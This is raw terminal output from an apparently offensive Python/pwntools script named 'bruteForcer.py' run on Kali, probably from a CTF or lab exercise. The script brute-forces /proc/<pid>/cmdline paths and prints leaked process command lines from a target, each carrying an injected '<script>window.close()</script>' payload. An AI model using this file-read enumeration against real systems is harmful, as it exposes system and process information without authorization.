 ❯ python3 bruteForcer.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/kali/.cache/.pwntools-cache-3.13/update to 'never' (old way).
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[*] You have the latest version of Pwntools (4.14.1)
[├] Brute Force Attack: Trying with PATH /proc/1/cmdline
[┐] Brute Force Attack: Trying with PATH /proc/690/cmdline
[*] PATH: /proc/1/cmdline
[├] Brute Force Attack: Trying with PATH /proc/708/cmdline
[┌] roc/1/cmdline/proc/1/cmdline/proc/1/cmdline/sbin/init\x00auto\x00automatic-ubiquity\x00noprompt\x00<script>window.close()</s
cript>'
------------------------------------------------
------------------------------------------------
[┐] Brute Force Attack: Trying with PATH /proc/711/cmdline
[*] Total length: 112
b'/proc/484/cmdline/proc/484/cmdline/proc/484/cmdline/lib/systemd/systemd-journald\x00<script>window.close()</script>'
------------------------------------------------
------------------------------------------------
[*] PATH: /proc/514/cmdline
[*] Brute Force Attack: Trying with PATH /proc/712/cmdline
b'/proc/514/cmdline/proc/514/cmdline/proc/514/cmdline/lib/systemd/systemd-udevd\x00<script>window.close()</script>'
------------------------------------------------
------------------------------------------------
[*] PATH: /proc/537/cmdline
[*] Total length: 112
[┤] Brute Force Attack: Trying with PATH /proc/713/cmdlinesystemd/systemd-networkd\x00<script>window.close()</script>'
------------------------------------------------
------------------------------------------------
[*] PATH: /proc/657/cmdline
[*] Total length: 105
[┤] Brute Force Attack: Trying with PATH /proc/734/cmdline/multipathd\x00-d\x00-s\x00<script>window.close()</script>'
------------------------------------------------
------------------------------------------------
[*] PATH: /proc/658/cmdline
[*] Total length: 105
[└] Brute Force Attack: Trying with PATH /proc/738/cmdline/multipathd\x00-d\x00-s\x00<script>window.close()</script>'
------------------------------------------------
------------------------------------------------
[*] PATH: /proc/659/cmdline
[*] Total length: 105
b'/proc/659/cmdline/proc/659/cmdline/proc/659/cmdline/sbin/multipathd\x00-d\x00-s\x00<script>window.close()</script>'
[┌] Brute Force Attack: Trying with PATH /proc/740/cmdline
------------------------------------------------
[*] PATH: /proc/660/cmdline
[*] Total length: 105
b'/proc/660/cmdline/proc/660/cmdline/proc/660/cmdline/sbin/multipathd\x00-d\x00-s\x00<script>window.close()</script>'
[┬] Brute Force Attack: Trying with PATH /proc/741/cmdline
------------------------------------------------
[*] PATH: /proc/661/cmdline
[*] Total length: 105
b'/proc/661/cmdline/proc/661/cmdline/proc/661/cmdline/sbin/multipathd\x00-d\x00-s\x00<script>window.close()</script>'
----Brute Force Attack: Trying with PATH /proc/742/cmdline
------------------------------------------------
[*] PATH: /proc/662/cmdline
[*] Total length: 105
b'/proc/662/cmdline/proc/662/cmdline/proc/662/cmdline/sbin/multipathd\x00-d\x00-s\x00<script>window.close()</script>'
[├] Brute Force Attack: Trying with PATH /proc/760/cmdline
------------------------------------------------
[*] PATH: /proc/663/cmdline
[*] Total length: 105
b'/proc/663/cmdline/proc/663/cmdline/proc/663/cmdline/sbin/multipathd\x00-d\x00-s\x00<script>window.close()</script>'
------------------------------------------------